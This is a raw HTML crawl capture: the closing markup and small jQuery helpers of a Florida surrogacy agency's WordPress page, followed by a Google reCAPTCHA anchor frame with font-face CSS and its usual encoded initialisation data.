								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-21 15:11:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=51t12cfooch2
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EiYTJkWLK_TwKnDpoI6DxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EiYTJkWLK_TwKnDpoI6DxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EiYTJkWLK_TwKnDpoI6DxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/[base64]/wqpFw4PCpWghWgBDYcKqZMKkZn3Dt8O6w4JqEiYcw7/Ci8KmTcK/LnLCvMOdR2N+wpcDScKNF8K6woIhw5UfKcONw513woMxwp/DjsO0LhM9HMO9RA3CvnHCj8OHwpROwp4two0/w6vDiMOJw5HCqVLDswXDgsOkcMKdPAdmR1bDrg/Dl8KoKWdeWyBIL1/Cqyt5WXkSw5fCvsKTPsKeIQsJw6zDvkDDhwTClMOew7XCny0QdsOkwo8zSMKdfA3CmF7Cn8KBwrhzwrnDuGnCqsKnVFMPw5vDlsO4b8OyGsO+wpLDmGfCqWASUVzCrcOSwoDDo8KmF3TDicOrwp7Cg1pQeVHCrsOvFMKUPWfDg8O+HMOBPF/DlMONPcKnfwPDvMKbL8OTw5Auw61Wwp/Cg8OyF8KLw4E4w5pocFHCusOAVMKdwqDClMOiwp1tw6nCpcO/dUgtwoPDicOJwoFNw5nDtcKtw5sRwrHCnWTDsklsKBdsw6sGwr/CpE/[base64]/CmEZxw5TDpxHCqMKDFsKFw590HkMRODtNwqxSZALDq8KdOcOmS8KCdsKkwoPDr8OYeFtDChHCg8OcUX/CoUXDnwASw5JbCMO1wotHw4rCl35xw7HDmcKQwrZUHMKUwpnCk27DhsK9w7Z3PDQFwo3Cm8O6wrPClig3WWoEKWPCpsKcwrHCqMOzwqdKw7Inw5TChMOJw5xWd0/[base64]/w6coKsO3bsO8WhrCqT7ClsK1Nk3Dq8OaG8KTKW3DtMO6DTUXw7fDtMK/KsOGDBrCpSbDh8KywovDm3ElS0QXwp86wosDw77ChHzDgsK+wr/[base64]/DjjjCpMOSwr3CuArDvRkPLsK9S8OPQsK3wolnwp/[base64]/SsKcw6FTw43CjGTCmjR9w57Cjj7CvsK9wpwBwoHDjVDCqm5lwrwyw4jDgSwxwrgNw6XCm3fCiS9zDVlWDQh0wpPCk8O5BcKHWhYlS8O3wqXClMOgw5DCnMO2wqQUCSbDpy4Bw7MoScOtwo7DqXTDr8KBw6E2w7fCh8KCaD/CkMKNw5fDi0wKMEfCqMOPwrJdBkt/RsO5w6TCq8OgOlUYwrfCnMOHw6jCmsK6wqwJKsONf8OIw6Uaw5rDtkJabxxDMMOJYk/CncO7elpyw4XCr8Krw7t4HjfCtQjCj8OfJMOOVCvCuj97w6sMPG7DiMO5fsKdMVNVXsKxKm9Nwpw6w7HCjMO7ZjbCn1hsw4nDhsOXwrUtwqfDkMOzwoPDiWnDlA9wwobCmMOWwow9B09Yw5NFw64Gw5fChV1gcXLCtzLDuydYHi4JcsOqeW8nwpVKWiNFbwrDvGQ/wrbDrsKRw6QqMTPDv2IMwpgww5LCmyJucsK+ZRtuwp1CH8ONw40Iw4fChnM1worDqMOgBDLDminDhTNCwqAzKsKEw6wkwo/ClMObw7XCjBFsSsKYWcOQNDDCkhXDj8KUwqJhc8Oiw6cuFcKAw5hAwoZgE8KQQ0/DjkzCrMKAIS0xw7QqHQjCuR5wwozCv8Onb8KwfsOeDsKEw7TCl8OtwoN9w75/ER7DjhFzFyERw6ZsSsO9woMMwq7CkwZGBcODGiZPQsOEwqHDqDl5wqpKIVzDrCvCny7Ci2jDpcOMdMKQwoYcORlCw7V8w5lZwpRcSUjCpMORayfDqhRgJ8K6w6HCuBlbanHDmAXCvsKPwqYnwrwCLmlcfcKcwqtMw7tpw4UudgMDf8Orwr1Hw7TDmcOTDcOXflF/[base64]/DhUM9w7ZiZSobb3hiwpVEwqDCtkPDn3vClA5iwqEtwo4iw6FzZ8KNNFvDqnDDlcK+wrp/